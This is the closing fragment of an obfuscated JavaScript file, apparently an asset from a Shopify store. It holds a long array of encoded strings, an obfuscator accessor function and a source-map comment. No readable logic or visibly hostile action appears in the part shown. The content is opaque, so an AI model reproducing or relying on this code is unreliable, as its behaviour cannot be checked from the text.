PpdRSokxg0","uCoCW4rytG","eLi9WRmwvHBdUgZcGSoPFa","WPz2huy","W4NcVYGmzG","B8oaW45ndW","WOtcU8kufhy","W41BW7O","W7NcGJmfuq","WRzTcgZdSG","rrn+W6TB","cmopxXhcGa","W7xdL8kDW4W","oH9TW6bj","FexdGMpdIW","W6ddQCkhW7ZcVq","WO8aWP/cI8kN","AfOClgu","W6FdQmoFA2m","emoElSkRW7O","oGjB","WRtcPMNcHhK","C8kAWQ3cJwO","fqDsW51+","kSk6erLO","WPipm8k1WPy","tgBcJH05","W7dcLSo1W57dMa","W7xcQwX+pa","iSovCWtdMG","g0xdPSoBda","BK3cNG","DeRdUfldVG","CdLzW4j0","W5ZdKSomzf0","W6D4WPzqW7u","xCkkWQ7cUbi","h8oriSkOW7K","dCoQW6Cfga","ECoYW6rCrq","qG3dGhCl","s8kEWQmRWRO","W4jwWPpcVmkg","W4unWOlcMmk/","x8oTz8oNeW","W7GUWQBcSCkg","ESkxWQe1WP8","nCoIWOFcGCoM","WQOKWODKo8oEWQXuWPqUu1y","WQCUwa","W4PLW4CMCG","lSo5rWr9","WRJdRCoXv3G","WQrRWOFdJsG","pW8hW7FdLq","hmoUnCkmW6e","dmoZwtL6","qmkTDmomWQvQD3iWleW","WPOrFZVcLG","W6j2WODkW6K","uMdcJGOi","W70yzCoCAq","trKYW4/cRa","W4enWOxcMmkJ","WP7cOuNcVKi","EqfBxgO","fSo+nCok","W4ZcOZabAW","W44hWOtcLmk+","hhFdQ8oCeG","WQlcVCkzW53cP8kbW40gqI7cNYldMW","WQhcHCkVW4NcGq","zSkHeWON","W6fqg25B","bCoVWRlcT8oy","tq1QW6jA","WRhdK8omwgm","rSkWWRFcUKK","CCo/ESo1eG","mqHiW5Xr","BCkmWQVcMa8","bmk4xh/dIG","W7PipKzD","m8kWW4vlWQy","WOhdRZiTmG","WPXgphRcMG","xSkQhMBcIa","dmkFA1ddLW","hmkWodHW","WReHwH3cUG","d8k/qx4","hCoTwXddGW","W5e4zmo7vq","kmoHkmotWPG","y8keWRFcLw8","WQ44c8kaWPC","eSo2k8kvW7G","W5ZcJb4ig1madW","gmkbh0ZdHq","umkxWQtcUGO","nW0sW6JcKq","kH5tW6fv","W7DjWOzAW7i","rCkiWRq","gaLbmGm","Amk2nSkfAa","WOeRW47cIHa","e8oCqmoacZtcTthdTCopc8oT","nSoDW6qYca","WRGBW4VcOcK","psrAiGK","hmo3rq5e","W5KJWOJcLCk+","qdrAW7nJ","WORdOu/dImoy","BCkpnCkuwa","kqrVhby","WPZdKSoCxx0","hCoQW7Ocoq","W4jJWPVcGmkb","ormyW6NdLq","ymkqWOO","qmk+va","oYhcGK1o","CSkVgLSFW73cISo0W5zPja","CmoUqCoNjG","BfNdJ3m","WOZcSCoyha","W5L0WPJcJCkL","WRGCW6FcOJa","trrVW4r1","wSkef8kKsG","W57dV0zYdG","wmkrWOW","tSoHt8oGja","W6xdT8obDhu","y8kBWPtcMsS","rY3dSNCZ","z8k8W4BcMCogzSo4WQ3cSq","aGjgl08","WPepWO9NW6q","n8o0Bsr/","A8kqWPdcNMW","W7NcMSkHW5BcGa","vSkaWQJcTbm","fSoTeColdq","nmo/W5yWpa","ySknWO7cKgO","rSo7tmobBq","WQRcJ8kHW4y","rtDHW55q","hXecW5pdTG","ocriW45p","hwZdO8o4eW","zSkWWPNcGve","W73cOsbUjW","mdvpkLy","EsntW5fw","vbnxW6nQ","C8o4WOFcKCkV","WRxdSh7dKmoK","iNexWP4e","W47cPfr5jG","ECkIhmkVyG","rmoKrSoykG","W7ldI8kzW73cVW","W7xdR8kjW4pcTW","W6VcNY4hkG","WQrvWQddKs0","l2/dOSoJgG","W67cUwDQia","WQ7dTcyJyW","W61VW4y0","WP7dJcy2iG","W7fRWOP6W4G","W4DiWPfT","W4pcOZG","W5BdHSosWR3dHq","yhNdLupdVG","WPDWhveh","W5foWQbw","pmkfW719WPW","W4G9WRpcM8kH","W5hdLCodWRldOq","tmoBW5n0AG","WO0rrqtcVa","t8kei8kbwW","WOFdQhS","kmoiBazh","nCorWQFcTmoQ","W4ekxSoQEW","W4pcGbuBtG","W6v4WPBcLmk4","DmkhiSk5qa","pCkVlHTL","WP/dIsKRoq","WQLjWOpdVZC","zSkHWRtcVhC","kmkSW4PSWQy","WOLuWOZdQY4","BSk/dIX2AmoS","WQZcSfVcIhK","imo0rqjc","B08hlgu","BK4Dng8","ACo7smoKjG","WP1XaeCA","WP3dSN/dLCop","eCkqW6fdWRG","WR/dOM/dPSo2","W5rRhMbE","t8kqWPm2WRW","WQpdJcSimW","jCoqyd1H","W7jaWOLkW7e","AvxdLq","W4afAZ/cNSkVW5hdRg4sW4He","W4n5W5elyq","WPFdPmoqE3a"];return _0x452e=function(){return _0x57285e},_0x452e()}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/kingdukes-myshopify.js.map?v=V2VkIEphbiAyMSAyMDI2IDA4OjUyOjU4IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
